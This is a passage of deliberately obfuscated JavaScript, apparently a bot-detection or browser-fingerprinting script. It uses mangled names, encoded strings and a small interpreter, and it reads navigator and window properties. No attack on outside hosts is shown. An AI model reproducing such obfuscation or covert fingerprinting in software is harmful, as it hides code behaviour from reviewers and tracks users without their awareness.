Gx()[sL(M8)],mm('',[][[]]))?Gx()[sL(kZ)].apply(null,[rG,xT]):Gx()[sL(Iw)].call(null,hT,Q7)][Rl()[vQ(tM)](Dg,v4)][vC()[Hn(bS)].call(null,E0,Et)][Rl()[vQ(Ht)](dM,np)](Gx()[sL(kH)].call(null,I5,Kh)),null)?Cg(typeof Pf()[rs(Dx)],mm('',[][[]]))?Pf()[rs(rM)](r5,mX,dn([])):Pf()[rs(Pl)](kx,rq,GS):gZ(typeof Rl()[vQ(rq)],'undefined')?Rl()[vQ(Xp)](Gn,Ip):Rl()[vQ(GL)].apply(null,[Ct,Dt]);var Up=[b3,WG,mW,Yh,BG,rh,Yb];var jt=Up[Cg(typeof qf()[XM(PL)],mm([],[][[]]))?qf()[XM(An)].call(null,gL,vq,Mk,Vp):qf()[XM(Pl)].apply(null,[xd,kZ,gf,Jq])](Rl()[vQ(Tx)].call(null,jf,Ds));var C0;return x7.pop(),C0=jt,C0;}break;case cP:{var d4=vG[ZN];x7.push(f5);var s8=JH(UV,[Gx()[sL(zr)].call(null,Is,O),d4[Qd]]);rm(An,d4)&&(s8[Pf()[rs(Mm)].apply(null,[fw,lS,s4])]=d4[An]),rm(rM,d4)&&(s8[Gx()[sL(YS)].apply(null,[XJ,V5])]=d4[Dq[IM]],s8[Cg(typeof Rl()[vQ(bb)],'undefined')?Rl()[vQ(GL)](UJ,f4):Rl()[vQ(lS)].apply(null,[dp,kp])]=d4[Xp]),this[Pf()[rs(pZ)](PM,pQ,dn(Qd))][Gx()[sL(tM)].apply(null,[FH,Tl])](s8);x7.pop();Dk-=LU;}break;case Rv:{var Pp=vG[ZN];x7.push(MJ);Dk-=XE;var DW=Pp[Pf()[rs(Uc)].call(null,P7,Hf,gL)]||{};DW[vC()[Hn(KM)](Wx,sT)]=Pf()[rs(xn)].apply(null,[LS,DL,Zm]),delete DW[Cg(typeof Rl()[vQ(91)],mm('',[][[]]))?Rl()[vQ(18)](848,695):Rl()[vQ(35)](379,187)],Pp[Pf()[rs(Uc)].call(null,P7,Hf,dn(dn(An)))]=DW;x7.pop();}break;case SI:{Dk-=Iz;var pp;return x7.pop(),pp=Dp,pp;}break;case pU:{if(gZ(vX,undefined)&&gZ(vX,null)&&xX(vX[vC()[Hn(Qd)](kH,Ah)],Qd)){try{var n4=x7.length;var WS=dn([]);var j3=TK[Cg(typeof Gx()[sL(lS)],'undefined')?Gx()[sL(kZ)](Q5,l3):Gx()[sL(ZG)].apply(null,[Ip,MW])](vX)[gZ(typeof Rl()[vQ(d0)],mm([],[][[]]))?Rl()[vQ(NT)].call(null,U5,T0):Rl()[vQ(GL)](DG,jb)](PG()[Gt(KM)].call(null,An,dn(An),I8,sX,FH,CQ));if(xX(j3[vC()[Hn(Qd)](kH,Ah)],Pl)){Dp=TK[Rl()[vQ(sQ)].call(null,Ed,xn)](j3[Dq[Ds]],Iw);}}catch(QX){x7.splice(Ks(n4,An),Infinity,bk);}}Dk-=g6;}break;case Mz:{var Rh=vG[ZN];var zk=vG[YK];var Yt=vG[gF];Dk-=r1;x7.push(Wq);TK[Cg(typeof vC()[Hn(pM)],'undefined')?vC()[Hn(PL)](t7,Nb):vC()[Hn(vn)].call(null,Ts,It)][Pf()[rs(nm)].apply(null,[Q0,CJ,kw])](Rh,zk,JH(UV,[Rl()[vQ(bL)](Or,Jx),Yt,Pf()[rs(vn)](l8,XS,dn(dn(Qd))),dn(Dq[s4]),Pf()[rs(B4)].call(null,R3,PL,xx),dn(Qd),Rl()[vQ(vn)].call(null,Wh,Wk),dn(Qd)]));var ZS;}break;case RD:{var I0=vG[ZN];x7.push(sq);var RW=JH(UV,[Gx()[sL(zr)].apply(null,[Is,YW]),I0[Qd]]);rm(An,I0)&&(RW[Pf()[rs(Mm)].call(null,zt,lS,p5)]=I0[vI[Cg(typeof PG()[Gt(MB)],'undefined')?PG()[Gt(bL)](jS,zC,Q0,wh,YS,s4):PG()[Gt(Dx)](Xp,Qd,F0,XW,ct,XC)]()]),rm(rM,I0)&&(RW[Gx()[sL(YS)](XJ,mS)]=I0[rM],RW[Rl()[vQ(lS)](Lx,kp)]=I0[Xp]),this[Pf()[rs(pZ)].call(null,OH,pQ,tM)][Gx()[sL(tM)](FH,VS)](RW);Dk-=t6;x7.pop();}break;case pY:{var Pb=vG[ZN];x7.push(Kl);var JT=Pb[Pf()[rs(Uc)](hZ,Hf,ct)]||{};Dk-=zj;JT[gZ(typeof vC()[Hn(fS)],mm('',[][[]]))?vC()[Hn(KM)](Wx,Lt):vC()[Hn(PL)](hh,rr)]=Pf()[rs(xn)](rt,DL,PT),delete JT[Rl()[vQ(35)](559,187)],Pb[Pf()[rs(Uc)](hZ,Hf,zr)]=JT;x7.pop();}break;case vD:{x7.push(hq);var b3=TK[Gx()[sL(Iw)](hT,Q7)][Rl()[vQ(hJ)](bZ,Y4)]||TK[Rl()[vQ(tM)].call(null,Dg,v4)][Rl()[vQ(hJ)](bZ,Y4)]?Pf()[rs(Pl)](kx,rq,I5):Rl()[vQ(Xp)](Gn,Ip);var WG=kh(TK[Gx()[sL(Iw)](hT,Q7)][Cg(typeof Rl()[vQ(wr)],'undefined')?Rl()[vQ(GL)].apply(null,[m4,H3]):Rl()[vQ(tM)](Dg,v4)][Cg(typeof vC()[Hn(sX)],mm('',[][[]]))?vC()[Hn(PL)].call(null,Tl,zG):vC()[Hn(bS)](E0,Et)][Rl()[vQ(Ht)].apply(null,[dM,np])](qf()[XM(XS)](rM,bL,qs,NX)),null)?Pf()[rs(Pl)].apply(null,[kx,rq,gL]):gZ(typeof Rl()[vQ(Pr)],'undefined')?Rl()[vQ(Xp)](Gn,Ip):Rl()[vQ(GL)].call(null,Fh,C5);var mW=kh(typeof TK[Rl()[vQ(Uc)](rC,rW)][qf()[XM(XS)](tp,bL,qs,NX)],PG()[Gt(Qd)].apply(null,[bL,nm,OH,Lh,hL,zr]))&&TK[Rl()[vQ(Uc)](rC,rW)][qf()[XM(XS)](Dx,bL,qs,NX)]?Pf()[rs(Pl)].apply(null,[kx,rq,Fl]):Rl()[vQ(Xp)](Gn,Ip);var Yh=kh(typeof TK[Gx()[sL(Iw)].apply(null,[hT,Q7])][qf()[XM(XS)](pM,bL,qs,NX)],PG()[Gt(Qd)].apply(null,[bL,Ts,OH,Lh,zh,Ht]))?Pf()[rs(Pl)](kx,rq,dn(dn({}))):Rl()[vQ(Xp)].call(null,Gn,Ip);Dk-=UR;var BG=gZ(typeof TK[Gx()[sL(Iw)](hT,Q7)][vC()[Hn(RT)].call(null,dX,px)],PG()[Gt(Qd)](bL,PT,OH,Lh,Ds,Sm))||gZ(typeof TK[Rl()[vQ(tM)].apply(null,[Dg,v4])][vC()[Hn(RT)].apply(null,[dX,px])],PG()[Gt(Qd)](bL,vn,OH,Lh,FH,pM))?gZ(typeof Pf()[rs(v0)],mm([],[][[]]))?Pf()[rs(Pl)](kx,rq,DG):Pf()[rs(rM)](cw,U3,AS):Rl()[vQ(Xp)](Gn,Ip);}break;case sN:{x7.push(J8);Dk-=qE;var b5;return b5=[TK[Rl()[vQ(Uc)].apply(null,[Im,rW])][Pf()[rs(kH)](Il,Xp,gM)]?TK[Cg(typeof Rl()[vQ(lt)],mm([],[][[]]))?Rl()[vQ(GL)].apply(null,[Sm,xr]):Rl()[vQ(Uc)](Im,rW)][gZ(typeof Pf()[rs(kH)],mm('',[][[]]))?Pf()[rs(kH)](Il,Xp,pq):Pf()[rs(rM)](hl,NW,tk)]:Pf()[rs(PJ)].apply(null,[Ud,z7,Zm]),TK[Cg(typeof Rl()[vQ(N5)],mm([],[][[]]))?Rl()[vQ(GL)](AG,gk):Rl()[vQ(Uc)](Im,rW)][Pf()[rs(BT)].apply(null,[L3,hJ,CJ])]?TK[gZ(typeof Rl()[vQ(kH)],mm('',[][[]]))?Rl()[vQ(Uc)].call(null,Im,rW):Rl()[vQ(GL)].call(null,c4,jT)][Pf()[rs(BT)](L3,hJ,Zm)]:Pf()[rs(PJ)](Ud,z7,Fl),TK[Rl()[vQ(Uc)](Im,rW)][vC()[Hn(W3)](nk,Ll)]?TK[Rl()[vQ(Uc)].call(null,Im,rW)][vC()[Hn(W3)].call(null,nk,Ll)]:Cg(typeof Pf()[rs(nm)],'undefined')?Pf()[rs(rM)].apply(null,[Wb,FJ,Fq]):Pf()[rs(PJ)](Ud,z7,ZG),kh(typeof TK[Rl()[vQ(Uc)](Im,rW)][Rl()[vQ(Is)](ps,Cq)],Cg(typeof PG()[Gt(g3)],'undefined')?PG()[Gt(bL)](JG,Hf,zq,Zk,pM,DL):PG()[Gt(Qd)](bL,CJ,lr,Lh,dn(dn([])),hL))?TK[gZ(typeof Rl()[vQ(tr)],mm([],[][[]]))?Rl()[vQ(Uc)].apply(null,[Im,rW]):Rl()[vQ(GL)](Mq,qT)][Rl()[vQ(Is)].call(null,ps,Cq)][vC()[Hn(Qd)](kH,FX)]:k5(An)],x7.pop(),b5;}break;case ZK:{Dk-=Bv;var vX=vG[ZN];var Dp;x7.push(bk);}break;case rK:{return String(...vG);}break;case YE:{return parseInt(...vG);}break;}}};var Tt=function pS(sJ,jr){var cT=pS;for(sJ;sJ!=kI;sJ){switch(sJ){case zV:{var hS=p8[H0];var O5=Qd;while(B5(O5,hS.length)){var HX=kG(hS,O5);var K4=kG(N0.FK,m0++);Y8+=sb(rz,[vh(Nt(Iq(HX),Iq(K4)),Nt(HX,K4))]);O5++;}sJ=TE;}break;case RE:{sJ+=TV;while(xX(R8,Qd)){if(gZ(CW[tG[rM]],TK[tG[An]])&&fJ(CW,E3[tG[Qd]])){if(lZ(E3,nS)){BW+=sb(rz,[M4]);}return BW;}if(Cg(CW[tG[rM]],TK[tG[An]])){var Er=wX[E3[CW[Qd]][Qd]];var R4=pS(DN,[R8,XS,mm(M4,x7[Ks(x7.length,An)]),CW[An],p5,Er]);BW+=R4;CW=CW[Qd];R8-=JH(AV,[R4]);}else if(Cg(E3[CW][tG[rM]],TK[tG[An]])){var Er=wX[E3[CW][Qd]];var R4=pS.call(null,DN,[R8,dn(dn(An)),mm(M4,x7[Ks(x7.length,An)]),Qd,hM,Er]);BW+=R4;R8-=JH(AV,[R4]);}else{BW+=sb(rz,[M4]);M4+=E3[CW];--R8;};++CW;}}break;case VP:{while(B5(gq,P3.length)){Rl()[P3[gq]]=dn(Ks(gq,GL))?function(){return JH.apply(this,[R9,arguments]);}:function(){var Uh=P3[gq];return function(Rb,qr){var S8=KS(Rb,qr);Rl()[Uh]=function(){return S8;};return S8;};}();++gq;}sJ+=qY;}break;case fP:{sJ=kI;return BW;}break;case TE:{sJ-=AD;return Y8;}break;case pz:{var H0=jr[ZN];var Tb=jr[YK];sJ=zV;var Y8=mm([],[]);var m0=VX(Ks(Tb,x7[Ks(x7.length,An)]),IM);}break;case gV:{var Vh=jr[Nz];var E3=jr[g1];if(Cg(typeof E3,tG[Xp])){E3=nS;}var BW=mm([],[]);sJ=RE;M4=Ks(M5,x7[Ks(x7.length,An)]);}break;case fY:{var TS=jr[ZN];N0=function(QT,CX){return pS.apply(this,[pz,arguments]);};return Xb(TS);}break;case DN:{var R8=jr[ZN];var L8=jr[YK];sJ=gV;var M5=jr[gF];var CW=jr[tY];}break;case jN:{var P3=jr[ZN];gp(P3[Qd]);var gq=Qd;sJ=VP;}break;}}};var JH=function RX(Z8,Hp){var m8=RX;while(Z8!=jN){switch(Z8){case lE:{JC.call(this,Z6,[xb()]);J4();Tt.call(this,jN,[xb()]);d8();Z8-=wY;JC.call(this,KN,[xb()]);Bt();JC.call(this,AK,[xb()]);}break;case DY:{Z8+=L6;rS[Gx()[sL(DG)](vW,rL)]=function(Kt,zb,Kq){x7.push(jb);if(dn(rS[gZ(typeof Gx()[sL(Iw)],mm('',[][[]]))?Gx()[sL(Dx)].apply(null,[Ht,Pd]):Gx()[sL(kZ)](b0,gM)](Kt,zb))){TK[vC()[Hn(vn)].apply(null,[Ts,qs])][Cg(typeof Pf()[rs(Xp)],mm([],[][[]]))?Pf()[rs(rM)](sw,Uk,nm):Pf()[rs(nm)].call(null,dH,CJ,gM)](Kt,zb,RX(UV,[Pf()[rs(vn)].call(null,pJ,XS,dn([])),dn(dn([])),Pf()[rs(q7)](In,Is,I5),Kq]));}x7.pop();};}break;case OI:{Z8-=q1;rS[LW()[O4(Qd)](An,W0,Ek,gM)]=function(dT){return RX.apply(this,[ER,arguments]);};}break;case Y1:{Z8+=QP;var rS=function(Hb){x7.push(xg);if(zS[Hb]){var P5;return P5=zS[Hb][Cg(typeof Gx()[sL(Iw)],'undefined')?Gx()[sL(kZ)](nZ,HT):Gx()[sL(vn)](X7,wl)],x7.pop(),P5;}var KJ=zS[Hb]=RX(UV,[vC()[Hn(nm)](MB,FZ),Hb,Cg(typeof qf()[XM(An)],'undefined')?qf()[XM(An)](Bf,Lp,UG,BJ):qf()[XM(Qd)](XS,An,Aq,PX),dn([]),gZ(typeof Gx()[sL(sQ)],'undefined')?Gx()[sL(vn)].call(null,X7,wl):Gx()[sL(kZ)](S0,Ib),{}]);ql[Hb].call(KJ[Gx()[sL(vn)](X7,wl)],KJ,KJ[Gx()[sL(vn)].apply(null,[X7,wl])],rS);KJ[qf()[XM(Qd)](fS,An,Aq,PX)]=dn(dn({}));var Oh;return Oh=KJ[Gx()[sL(vn)](X7,wl)],x7.pop(),Oh;};}break;case O1:{Z8=Yj;FG={};}break;case zY:{x7.pop();Z8=jN;}break;case KK:{D5=function(){return sb.apply(this,[Yz,arguments]);};Zp=function(){return sb.apply(this,[xU,arguments]);};Z8-=KP;sb(mU,[]);Bl();tG=S4();}break;case Xz:{JC(UV,[Pq()]);Z8=O1;jJ=JC(m6,[]);JC(CV,[]);JC(qD,[Pq()]);(function(cb,mJ){return JC.apply(this,[Nj,arguments]);}(['KW5K5JxW5$vqqqqqq','6Y66Jqxvqqqqqq','J$$Y$vqqqqqq','KW6WJJY','685W','8JY6K','8Y','q','8','W$','K','8qq8','8qWK','6','8q','W','8$','Y','x','8qqq','YJqqqqq','8vKY'],B4));Dq=JC(wY,[['Kq5$vqqqqqq','6','JY','J$$Y$vqqqqqq','J$x5Y','KW6WJJY','YW','KW5K5JxW5$vqqqqqq','6Y66Jqxvqqqqqq','6666666','KKx6KJ$','8qWK','WqK6','YJqq','Kq5J','YWxJ6','Y','K','8q','88','8$','8x','Wq','q','8','$','8K','85','Yq','W$','W','8WJ','YY','8WY','8J','8qqq','KW5K5JxW5J','Yqqq','K555','W555','8qqqq','Jx','WJq','Wqqq','W8','Wq8J','555555','8vxY','Wv88','J','WWWW','x','6x$','5','8Y','8v68','Wq8','888','W8Jqqqqq','YJqqqqq','8qq','8vJx','8vKY','xx','6KW'],dn({})]);FI=function vVQRhybTCN(){dh();U7();t6();function qF(xf,DF){return xf<DF;}function IW(){return ff.apply(this,[t,arguments]);}function YH(){this["Zg"]++;this.KF=Bh;}function g7(a){return a.length;}function rM(l,RW){var P6=rM;switch(l){case I:{var E6=RW[v3];E6[N2]=function(OF){return HM(typeof OF,SF()[c(gF)](z(CO),XG,bh))?OF.o:OF;};rM(W6,[E6]);}break;case cj:{var D=RW[v3];D[K]=function(){var kH=Y6()[tA(UV)](rW,z(zV),jM);for(let I6=rW;qF(I6,lG);++I6){kH+=this[l6]().toString(lj).padStart(lG,SF()[c(F3)](z(Pf),lG,wM(wM({}))));}var E7=parseInt(kH.slice(F3,bV),lj);var Aj=kH.slice(bV);if(HM(E7,rW)){if(HM(Aj.indexOf(Y6()[tA(lj)].call(null,l3,z(g3),lF)),z(F3))){return rW;}else{E7-=Ff[fh];Aj=gV(SF()[c(F3)](z(Pf),lG,bV),Aj);}}else{E7-=Ff[UV];Aj=gV(Y6()[tA(lj)].call(null,l3,z(g3),Vf),Aj);}var tW=rW;var LO=F3;for(let Vc of Aj){tW+=qV(LO,parseInt(Vc));LO/=lj;}return qV(tW,Math.pow(lj,E7));};ff(sO,[D]);}break;case HV:{var w6=RW[v3];w6[HG]=function(ZA,gf,N6){if(HM(typeof ZA,SF()[c(gF)](z(CO),XG,c6))){N6?this[Rf].push(ZA.o=gf):ZA.o=gf;}else{KA.call(this[hM],ZA,gf);}};rM(Bj,[w6]);}break;case W6:{var rH=RW[v3];rH[Mj]=function(Oc){return this[N2](Oc?this[Rf][Nj(this[Rf][Y6()[tA(g6)].apply(null,[XG,z(V7),Dj])],F3)]:this[Rf].pop());};rM(ZO,[rH]);}break;case Sf:{var SG=RW[v3];SG[v7]=function(m3,EM){this[IA][m3]=EM;};SG[tj]=function(jV){return this[IA][jV];};rM(HV,[SG]);}break;case Tj:{var QF=RW[v3];QF[PF]=function(w3,qM){var OA=atob(w3);var XF=rW;var W=[];var N3=rW;for(var pj=rW;qF(pj,OA.length);pj++){W[N3]=OA.charCodeAt(pj);XF=jH(XF,W[N3++]);}ff(G2,[this,U3(gV(XF,qM),bf)]);return W;};rM(cj,[QF]);}break;case Bj:{var M7=RW[v3];M7[X2]=function(fg){return Rj.call(this[hM],fg,this);};rM(I,[M7]);}break;case ZO:{var KH=RW[v3];KH[l6]=function(){return this[Dj][this[IA][AH.W]++];};rM(Tj,[KH]);}break;}}var Sh;function O7(){return A7(Y6()[tA(lj)]+'',kO(),mF()-kO());}function sG(){qA=["29","Q","K",".6F\x008MKKC8G0%\r#CXI\bE*\b`DYO\'\\V\v\x009\"8\x00\bT","Kyq^`qFF ","1P2\t|\x00BxS]%V2!>`5S\b8\x40%n\x3f-R"];}function wV(){return HF.apply(this,[X3,arguments]);}function tM(pO,W7){var wO=tM;switch(pO){case Lf:{var c3=W7[v3];var Sg=W7[dV];var TF=W7[cM];var Rh=Sh[F3];var pH=gV([],[]);var Zj=Sh[c3];var NG=Nj(Zj.length,F3);while(T7(NG,rW)){var vG=U3(gV(gV(NG,Sg),Dg()),Rh.length);var AV=c2(Zj,NG);var K6=c2(Rh,vG);pH+=tM(cM,[Hc(VV(z6(AV),K6),VV(z6(K6),AV))]);NG--;}return Bg(d,[pH]);}break;case cM:{var AF=W7[v3];if(h3(AF,jf)){return x[A3[lj]][A3[F3]](AF);}else{AF-=Df;return x[A3[lj]][A3[F3]][A3[rW]](null,[gV(Q2(AF,l3),JM),gV(U3(AF,FA),YG)]);}}break;case g2:{var QG=W7[v3];var zM=W7[dV];var PM=W7[cM];var Jg=gV([],[]);var Fh=U3(gV(QG,Dg()),h2);var GG=L[zM];var H3=rW;if(qF(H3,GG.length)){do{var b3=c2(GG,H3);var O2=c2(sc.sH,Fh++);Jg+=tM(cM,[VV(z6(VV(b3,O2)),Hc(b3,O2))]);H3++;}while(qF(H3,GG.length));}return Jg;}break;case DM:{var gc=W7[v3];sc=function(MF,I3,S){return tM.apply(this,[g2,arguments]);};return Zh(gc);}break;case d:{var rj=W7[v3];var lc=W7[dV];var M2=Y6()[tA(UV)].apply(null,[rW,z(zV),n7]);for(var S3=rW;qF(S3,rj[Y6()[tA(g6)].call(null,XG,z(V7),mf)]);S3=gV(S3,F3)){var K7=rj[SF()[c(fh)](z(mH),fh,S2)](S3);var Hj=lc[K7];M2+=Hj;}return M2;}break;case n6:{var gO={'\x32':SF()[c(rW)](z(Z3),F3,lF),'\x39':Y6()[tA(rW)].apply(null,[gF,z(rf),X6]),'\x43':Y6()[tA(F3)].call(null,cH,z(rF),lG),'\x48':SF()[c(F3)](z(Pf),lG,sM),'\x49':RF()[j3(rW)](z(vh),lj,wM(rW)),'\x4a':Y6()[tA(lj)](l3,z(g3),kV),'\x58':SF()[c(lj)](z(nW),g6,tc),'\x6c':Y6()[tA(fh)](Fg,z(Hh),sM),'\x7a':RF()[j3(F3)](z(IO),F3,wM(F3))};return function(UM){return tM(d,[UM,gO]);};}break;case hH:{var Gg=W7[v3];var F=W7[dV];var WV=W7[cM];var hG=L[gF];var B3=gV([],[]);var L7=L[F];var UO=Nj(L7.length,F3);while(T7(UO,rW)){var VA=U3(gV(gV(UO,Gg),Dg()),hG.length);var RG=c2(L7,UO);var Xh=c2(hG,VA);B3+=tM(cM,[VV(z6(VV(RG,Xh)),Hc(RG,Xh))]);UO--;}return tM(DM,[B3]);}break;case vc:{var dj=W7[v3];var c7=W7[dV];var PG=[];var CV=tM(n6,[]);var kA=c7?x[Y6()[tA(gF)](lG,z(OO),If)]:x[SF()[c(UV)].call(null,z(gh),rW,Ah)];for(var Of=rW;qF(Of,dj[Y6()[tA(g6)](XG,z(V7),Dj)]);Of=gV(Of,F3)){PG[Y6()[tA(XG)](g6,z(Nh),wM({}))](kA(CV(dj[Of])));}return PG;}break;case Pg:{var Uj=W7[v3];var wH=W7[dV];var vf=W7[cM];var qh=gV([],[]);var KG=U3(gV(Uj,Dg()),bh);var H6=qA[wH];for(var HW=rW;qF(HW,H6.length);HW++){var wF=c2(H6,HW);var Xf=c2(nG.D6,KG++);qh+=tM(cM,[VV(z6(VV(wF,Xf)),Hc(wF,Xf))]);}return qh;}break;case IG:{var UA=W7[v3];nG=function(JH,q3,XM){return tM.apply(this,[Pg,arguments]);};return h7(UA);}break;}}var KA;function h3(KM,RH){return KM<=RH;}var nG;function PW(){return ff.apply(this,[lA,arguments]);}function Bh(){this["F2"]++;this.KF=sW;}function gM(Dc,n){return Dc>>>n;}function Og(){return ff.apply(this,[A6,arguments]);}function k3(a,b){return a.charCodeAt(b);}var Rj;function xO(){return this;}function xF(){return qf()+x7()+typeof x[Y6()[tA(lj)].name];}function pA(){return rM.apply(this,[cj,arguments]);}function qV(hW,cg){return hW*cg;}function KW(){this["qH"]^=this["Zg"];this.KF=cf;}function LH(){return jW.apply(this,[pW,arguments]);}function jO(){return jW.apply(this,[GA,arguments]);}function sc(){return tM.apply(this,[hH,arguments]);}function Bg(pg,v2){var Gc=Bg;switch(pg){case n6:{var Nc=v2[v3];Zh(Nc[rW]);var I7=rW;if(qF(I7,Nc.length)){do{SF()[Nc[I7]]=function(){var EF=Nc[I7];return function(p2,Eh,BW){var Gj=sc.apply(null,[p2,Eh,wM({})]);SF()[EF]=function(){return Gj;};return Gj;};}();++I7;}while(qF(I7,Nc.length));}}break;case q6:{F3=+ ! ![];lj=F3+F3;fh=F3+lj;rW=+[];g6=fh+lj;XG=g6*F3+lj;gF=F3*g6-lj+fh;cH=XG*fh-gF*lj;l3=lj-XG+cH+gF;UV=fh+F3;h2=cH-lj+UV+gF*fh;lG=XG+g6-UV*F3;Z3=l3*gF*lj*XG-lG;lF=lG+g6*l3-cH-F3;L2=XG+g6*fh+lj+cH;IM=UV*fh*gF-g6+L2;KV=g6+l3+IM*UV-fh;Yg=cH*L2+gF+l3*XG;T2=F3+lG+g6+gF*L2;r=gF*cH*l3+lj+lG;rF=L2*gF-UV-fh+lG;Jj=IM*g6-F3-lG+l3;rf=KV+Yg+T2-r-rF+Jj;X6=L2-fh+XG*l3-F3;Pf=lG+gF*IM+UV*cH;sM=L2-gF+g6*fh;vh=L2*g6-lG*fh-UV;g3=lj*cH+L2*l3+F3;kV=UV*lG+F3-g6+L2;nW=lG*L2*fh-IM-lj;tc=XG*UV-fh-g6-lj;Fg=l3-UV-lj+XG;Hh=XG+UV*IM+l3+L2;IO=lj+cH*IM+l3-g6;zV=fh*UV*XG*l3-F3;n7=cH+XG*lG-lj-gF;V7=gF*IM-fh+g6;mf=cH*XG-gF*lj-F3;PV=lG+fh*l3*lj+F3;NH=IM+XG*cH+g6-l3;M3=lj+XG-g6+l3+F3;r3=l3-UV*XG+IM*lG;lM=XG*L2+g6*cH-lj;mH=PV-NH-M3+r3+lM;S2=lj-fh+cH*XG;gh=l3*lj*XG*gF-UV;Ah=L2-fh+gF*g6*F3;OO=cH*IM-lG-XG+gF;If=g6+lG-UV+L2+l3;Dj=UV+g6-fh+l3*gF;Nh=lG+g6*cH*XG+IM;s2=lj-lG+L2+cH;X7=cH*IM+L2+UV*lj;J7=XG+lj*fh+lG*cH;Y7=L2-g6+lG+cH*IM;bh=cH*UV-lG-XG+l3;CO=l3*fh-lG+L2*cH;p=g6+IM*cH+lG;T3=IM*XG-cH-l3-fh;lH=XG*lG+l3-F3;t2=l3*g6+XG+IM*cH;b2=l3-g6+cH*lj-F3;sF=UV*l3*lj+cH-gF;D7=cH*F3*g6*XG+L2;Rf=F3+lG*UV+L2+gF;lO=lj*IM-F3-g6;Cc=IM*lj+F3+fh;rG=l3+L2+fh-cH+lj;hM=IM+l3*g6+fh+UV;A=gF-UV+XG*g6+l3;X2=lj+lG+L2+cH*gF;Bf=fh*IM-lG*XG+l3;Mj=L2*cH+UV-gF*lG;xW=XG*lG+UV*g6-cH;Cf=gF*lG+lj*UV*g6;v7=L2*fh*lj-gF*UV;SA=XG*fh*g6+L2*UV;rc=lG*cH+fh*XG-F3;l6=lG+XG*UV+g6;TV=gF+UV-fh+IM;WF=IM+XG*gF-L2-F3;IA=XG*UV+lG-cH+fh;f7=XG-l3*g6+lG*L2;Pj=g6*XG*lj-l3*fh;kj=l3*lG+lj-F3+L2;QM=F3+lj*fh+IM+cH;FW=gF-fh+lj*l3+IM;S7=IM+lG+cH+F3+gF;B=l3-UV+gF*cH-F3;J=lj*l3*gF+XG+UV;QA=lj*lG*cH+XG+UV;NO=L2*fh-lG;tf=gF*g6+lj+IM+L2;Z6=gF+lG*fh*XG-F3;VO=XG+L2*g6+gF;K=L2-g6*UV+lj+IM;J3=lj+l3*lG-fh+IM;dF=UV*L2+lG*gF+g6;N2=IM-l3+L2*UV;HG=g6*L2+fh+lj;C2=XG-cH+fh+IM*lj;pV=fh+lj*IM+XG;D2=XG*gF-lj+l3+UV;B6=UV*L2*lj-g6*l3;GW=fh+IM+L2*UV-l3;Lh=L2*lG-UV*l3+fh;T=L2*UV-lj-F3+IM;w7=IM*F3+lG*cH*lj;v=XG*L2+fh+cH+lG;xc=UV*g6-lj-F3;pc=cH+l3+lG-fh+UV;T6=fh-XG*F3+cH*UV;bf=cH+XG+l3*lG*fh;ZM=lG+g6*F3*UV-fh;tG=l3*lj+UV;hj=F3*l3+cH-g6+lj;jM=L2*fh+gF-UV*XG;bV=F3*l3+lj*g6-lG;Vf=fh*l3-gF+lj;PF=g6+gF*L2+lj*lG;c6=lj*UV+cH*l3*F3;tj=lG*l3+cH+fh*lj;}break;case Pg:{var nc=v2[v3];EH(nc[rW]);var BH=rW;while(qF(BH,nc.length)){Y6()[nc[BH]]=function(){var R=nc[BH];return function(mW,C,Z7){var G3=Lc(mW,C,sF);Y6()[R]=function(){return G3;};return G3;};}();++BH;}}break;case Vh:{var Sc=v2[v3];var qj=v2[dV];var XV=v2[cM];var Af=gV([],[]);var R6=U3(gV(qj,Dg()),l3);var Th=Sh[Sc];for(var Kc=rW;qF(Kc,Th.length);Kc++){var DV=c2(Th,Kc);var I2=c2(Lc.UH,R6++);Af+=tM(cM,[Hc(VV(z6(DV),I2),VV(z6(I2),DV))]);}return Af;}break;case d:{var Jh=v2[v3];Lc=function(AW,dM,sg){return Bg.apply(this,[Vh,arguments]);};return EH(Jh);}break;case xG:{var Z=v2[v3];h7(Z[rW]);for(var JW=rW;qF(JW,Z.length);++JW){RF()[Z[JW]]=function(){var kh=Z[JW];return function(NA,EG,zH){var dA=nG.call(null,NA,EG,n7);RF()[kh]=function(){return dA;};return dA;};}();}}break;}}function Nf(){return jW.apply(this,[hg,arguments]);}function CF(){return HF.apply(this,[EW,arguments]);}function wG(Qc,Pc){var P3=wG;switch(Qc){case X3:{var YO=Pc[v3];var V=Pc[dV];var r6=Pc[cM];var cF=qA[UV];var YW=gV([],[]);var Ng=qA[V];var VG=Nj(Ng.length,F3);if(T7(VG,rW)){do{var q=U3(gV(gV(VG,YO),Dg()),cF.length);var nV=c2(Ng,VG);var R7=c2(cF,q);YW+=tM(cM,[VV(z6(VV(nV,R7)),Hc(nV,R7))]);VG--;}while(T7(VG,rW));}return tM(IG,[YW]);}break;case fV:{var GO=Pc[v3];var FH=gV([],[]);var Dh=Nj(GO.length,F3);if(T7(Dh,rW)){do{FH+=GO[Dh];Dh--;}while(T7(Dh,rW));}return FH;}break;case EW:{var Vg=Pc[v3];Lc.UH=wG(fV,[Vg]);while(qF(Lc.UH.length,s2))Lc.UH+=Lc.UH;}break;case g2:{EH=function(mV){return wG.apply(this,[EW,arguments]);};Lc.call(null,fh,z(X7),wM(wM(F3)));}break;case cM:{var qG=Pc[v3];var Oj=gV([],[]);var th=Nj(qG.length,F3);if(T7(th,rW)){do{Oj+=qG[th];th--;}while(T7(th,rW));}return Oj;}break;case dV:{var AM=Pc[v3];nG.D6=wG(cM,[AM]);while(qF(nG.D6.length,J7))nG.D6+=nG.D6;}break;case cj:{h7=function(z7){return wG.apply(this,[dV,arguments]);};nG.call(null,z(Y7),g6,gF);}break;case n6:{var sf=Pc[v3];var L6=gV([],[]);var UG=Nj(sf.length,F3);if(T7(UG,rW)){do{L6+=sf[UG];UG--;}while(T7(UG,rW));}return L6;}break;case WO:{var QW=Pc[v3];sc.sH=wG(n6,[QW]);while(qF(sc.sH.length,lH))sc.sH+=sc.sH;}break;case Pg:{Zh=function(MG){return wG.apply(this,[WO,arguments]);};tM(hH,[z(t2),UV,b2]);}break;}}var A3;function LM(){return mG.apply(this,[rA,arguments]);}var Qf;function wM(WW){return !WW;}var HO;var cM,SO,t,NW,A6,dV,cj,rA,G2,Mc,v3;function Nj(Y3,MO){return Y3-MO;}function s7(){return Mf.apply(this,[xH,arguments]);}function fO(){this["r2"]=k3(this["CG"],this["F2"]);this.KF=H2;}function VV(g,FF){return g&FF;}function 